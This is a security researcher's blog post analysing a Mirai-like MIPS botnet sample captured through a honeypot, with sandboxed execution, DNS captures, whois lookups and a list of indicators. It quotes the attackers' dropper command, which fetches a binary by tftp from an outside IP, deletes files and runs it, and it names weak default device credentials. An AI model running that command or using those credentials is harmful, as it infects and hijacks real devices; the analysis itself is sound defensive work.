In a previous post, I discussed some of my experiences with heralding, a credential grabbing honeypot. In this post, I will briefly analyze a sample I obtained from tftp’ing a sample based on heralding log entries. This sample appears to be targetted at MIPS based systems installs that use very weak default creds (root:5up, Admin:5up). There are a few devices that I could find that uses these creds. There are likely many more.
In my previous post I mentioned that I was not able to download a sample from the tftp commands. Well today, I was finally able to download one of the samples via tftp without it timing out.
# Command from Heralding log: tftp -l 7up -r 7up -g 89.33.64.118
$ tftp
tftp> connect 89.33.64.118
tftp> get 7up
Received 45065 bytes in 6.4 seconds
$ md5sum 7up
3f3863996071b4f32ca8f8e1bfe27a45 7up
According to 3 AVs on Virustotal, 3f3863996071b4f32ca8f8e1bfe27a45 is Mirai, BUT the IPs performing the telnet scans only attempted 2 username/password combinations (and the Mirai source code uses many more so this may be a new variant or something completely different).
$ grep -F 'tftp -l 7up -r 7up -g 89.33.64.118' heralding_activity.log | csvcut -c 4 | sort -u > /tmp/7up-scanners
$ wc -l /tmp/7up-scanners
338 /tmp/7up-scanners
$ grep -F -f /tmp/7up-scanners heralding_activity.log | csvcut -c 9,10 | sort | uniq -c | sort -nr
693 cd /var/tmp;cd /tmp;rm -f *;tftp -l 7up -r 7up -g 89.33.64.118;chmod a+x 7up;./7up,system
350 Admin,5up
347 root,5up
2 cd /var/tmp;cd /tmp;rm -f *;tftp -l 7up -r 7up -g 89.33.64.117;chmod a+x 7up;./7up,system
2 cd /var/tmp;cd /tmp;rm -f *;tftp -l 7up -r 7up -g 86.105.1.109;chmod a+x 7up;./7up,systemHere are the IPs observed trying to get my honeypot to download and execute this specific sample (via “tftp -l 7up -r 7up -g 89.33.64.118”).
Docker + qemu-mips
h/t to Andrew Morris for his post: Quick TR069 Botnet Writeup + Triage. I used his method to run this file using Docker and qemu-mips to get some network IOCs and it worked very well.
$ docker pull asmimproved/qemu-mips
Using default tag: latest
latest: Pulling from asmimproved/qemu-mips
fdd5d7827f33: Pull complete
a3ed95caeb02: Pull complete
04f80dca1be3: Pull complete
ec0e3823cad3: Pull complete
479203818acd: Pull complete
535b517723bd: Pull complete
244dc522b0d5: Pull complete
50d7b54d9c62: Pull complete
8d61a54cd693: Pull complete
bf48617ae046: Pull complete
Digest: sha256:e55d85503449307b7621c595d821a84bd14a7ba38a29c9c387b364f90fd33dae
Status: Downloaded newer image for asmimproved/qemu-mips:latest
$ docker run -it asmimproved/qemu-mips
root@46621b449dc5:/project# apt-get install -y tcpdump
root@46621b449dc5:/project# tcpdump -s0 -w packets.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytesIn another terminal, run this:
$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
46621b449dc5 asmimproved/qemu-mips "bash" Less than a second ago Up 5 seconds happy_wright
$ docker cp 7up 46621b449dc5:/tmp/
$ docker exec -it 46621b449dc5 /bin/bash
root@46621b449dc5:/project# cd /tmp
root@46621b449dc5:/tmp# qemu-mips chmod 755 7up
root@46621b449dc5:/tmp# qemu-mips ./7up
Socket Bind: Address already in useSwitch back to the tcpdump terminal, and kill it. Also, and this is very important, kill the “qemu-mips 7up” processes. The 7up sample immediately starts scanning port 23 at a high rate so you don’t want it running very long.
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
^C3756 packets captured
4076 packets received by filter
0 packets dropped by kernel
root@46621b449dc5:/project# tcpdump -r packets.pcap -vvvv -nnNN -tttt 'udp port 53'
reading from file packets.pcap, link-type EN10MB (Ethernet)
2016-12-20 15:04:11.691645 IP (tos 0x0, ttl 64, id 16082, offset 0, flags [DF], proto UDP (17), length 60)
172.17.0.2.36522 > 8.8.8.8.53: [bad udp cksum 0xbc5c -> 0xd5ae!] 13078+ A? inandoutand.in. (32)
2016-12-20 15:04:13.705981 IP (tos 0x0, ttl 37, id 8572, offset 0, flags [none], proto UDP (17), length 76)
8.8.8.8.53 > 172.17.0.2.36522: [udp sum ok] 13078 q: A? inandoutand.in. 1/0/0 inandoutand.in. [9m59s] A 94.156.128.70 (48)
2016-12-20 15:04:16.701336 IP (tos 0x0, ttl 64, id 16149, offset 0, flags [DF], proto UDP (17), length 63)
172.17.0.2.52278 > 8.8.8.8.53: [bad udp cksum 0xbc5f -> 0xb781!] 13078+ A? hrjlyymassqx.tech. (35)
2016-12-20 15:04:16.841608 IP (tos 0x0, ttl 37, id 2120, offset 0, flags [none], proto UDP (17), length 79)
8.8.8.8.53 > 172.17.0.2.52278: [udp sum ok] 13078 q: A? hrjlyymassqx.tech. 1/0/0 hrjlyymassqx.tech. [59s] A 94.156.128.73 (51)As you can see from the pcap, we were able to extracted a couple of IOCs:
- hrjlyymassqx[.]tech (94.156.128[.]73)
- inandoutand[.]in (94.156.128[.]70)
whois hrjlyymassqx[.]tech
Privacy protected so kind of a dead end.
[whois.nic.tech]
Domain Name: HRJLYYMASSQX.TECH
Domain ID: D40442546-CNIC
WHOIS Server: whois.namecheap.com
Referral URL:
Updated Date: 2016-12-14T17:02:14.0Z
Creation Date: 2016-12-09T17:01:50.0Z
Registry Expiry Date: 2017-12-09T23:59:59.0Z
Sponsoring Registrar: Namecheap
Sponsoring Registrar IANA ID: 1068
Domain Status: serverTransferProhibited https://icann.org/epp#serverTransferProhibited
Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited
Registrant ID: C101183632-CNIC
Registrant Name: WhoisGuard Protected
Registrant Organization: WhoisGuard, Inc.
Registrant Street: P.O. Box 0823-03411
Registrant City: Panama
Registrant State/Province: Panama
Registrant Postal Code:
Registrant Country: PA
Registrant Phone: +507.8365503
Registrant Phone Ext:
Registrant Fax: +51.17057182
Registrant Fax Ext:
Registrant Email: 4a75182b38b841e486e7e74993fb0bce.protect@whoisguard.com
Admin ID: C101183623-CNIC
Admin Name: WhoisGuard Protected
Admin Organization: WhoisGuard, Inc.
Admin Street: P.O. Box 0823-03411
Admin City: Panama
Admin State/Province: Panama
Admin Postal Code:
Admin Country: PA
Admin Phone: +507.8365503
Admin Phone Ext:
Admin Fax: +51.17057182
Admin Fax Ext:
Admin Email: 4a75182b38b841e486e7e74993fb0bce.protect@whoisguard.com
Tech ID: C101183621-CNIC
Tech Name: WhoisGuard Protected
Tech Organization: WhoisGuard, Inc.
Tech Street: P.O. Box 0823-03411
Tech City: Panama
Tech State/Province: Panama
Tech Postal Code:
Tech Country: PA
Tech Phone: +507.8365503
Tech Phone Ext:
Tech Fax: +51.17057182
Tech Fax Ext:
Tech Email: 4a75182b38b841e486e7e74993fb0bce.protect@whoisguard.com
Name Server: DNS1.REGISTRAR-SERVERS.COM
Name Server: DNS2.REGISTRAR-SERVERS.COM
DNSSEC: unsigned
Billing ID: C101183627-CNIC
Billing Name: WhoisGuard Protected
Billing Organization: WhoisGuard, Inc.
Billing Street: P.O. Box 0823-03411
Billing City: Panama
Billing State/Province: Panama
Billing Postal Code:
Billing Country: PA
Billing Phone: +507.8365503
Billing Phone Ext:
Billing Fax: +51.17057182
Billing Fax Ext:
Billing Email: 4a75182b38b841e486e7e74993fb0bce.protect@whoisguard.com
>>> Last update of WHOIS database: 2016-12-20T15:24:39.0Z <<<Whois inandoutand[.]in
Not privacy protected and linked with some Mirai activity (see below). Also of note is the Registrant City which is “fastflux”, kind of funny.
Domain ID:D414400000002809790-AFIN
Domain Name:INANDOUTAND.IN
Created On:15-Dec-2016 14:41:33 UTC
Last Updated On:15-Dec-2016 14:41:36 UTC
Expiration Date:15-Dec-2017 14:41:33 UTC
Sponsoring Registrar:Endurance Domains Technology Pvt. Ltd. (R173-AFIN)
Status:CLIENT TRANSFER PROHIBITED
Reason:
Status:TRANSFER PROHIBITED
Reason:
Registrant ID:EDT_62956067
Registrant Name:Kravitz Dlinch
Registrant Organization:Dlinch Kravitz
Registrant Street1:119 upyour lane
Registrant Street2:
Registrant Street3:
Registrant City:fastflux
Registrant State/Province:depends
Registrant Postal Code:00000
Registrant Country:CG
Registrant Phone:+242.887293717
Registrant Phone Ext.:
Registrant FAX:+242.0000000000
Registrant FAX Ext.:
Registrant Email:dlinchkravitz@gmail.com
Admin ID:EDT_62956068
Admin Name:Kravitz Dlinch
Admin Organization:Dlinch Kravitz
Admin Street1:119 upyour lane
Admin Street2:
Admin Street3:
Admin City:fastflux
Admin State/Province:depends
Admin Postal Code:00000
Admin Country:CG
Admin Phone:+242.887293717
Admin Phone Ext.:
Admin FAX:+242.0000000000
Admin FAX Ext.:
Admin Email:dlinchkravitz@gmail.com
Tech ID:EDT_62956069
Tech Name:Kravitz Dlinch
Tech Organization:Dlinch Kravitz
Tech Street1:119 upyour lane
Tech Street2:
Tech Street3:
Tech City:fastflux
Tech State/Province:depends
Tech Postal Code:00000
Tech Country:CG
Tech Phone:+242.887293717
Tech Phone Ext.:
Tech FAX:+242.0000000000
Tech FAX Ext.:
Tech Email:dlinchkravitz@gmail.com
Name Server:ns3.cnmsn.com
Name Server:ns4.cnmsn.com
Name Server:
Name Server:
Name Server:
Name Server:
Name Server:
Name Server:
Name Server:
Name Server:
Name Server:
Name Server:
Name Server:
DNSSEC:UnsignedSearching for the registrant email, dlinchkravitz[@]gmail[.]com, turns up these blog posts:
These domains were not on the pre-computed list of DGAs found on Mirai DGA Domains from GovCERT.ch and the .in domain uses a TLD not supported by this Mirai DGA algo. After some more searching I found that Mirai’s DGA has been updated (New Mirai DGA Seed 0x91 Brute Forced) and the “hrjlyymassqx” domain was in their list.
There is a lot more that could be done with analyzing this sample and these IOCs, but I am out of time. So, that’s it for now.
Appendix
IOCs:
- 7up Scanning IPs
- hrjlyymassqx[.]tech
- inandoutand[.]in
- 94.156.128[.]73
- 94.156.128[.]70
- dlinchkravitz[@]gmail[.]com
- 3f3863996071b4f32ca8f8e1bfe27a45 (password: infected)
–Jason
@jason_trost



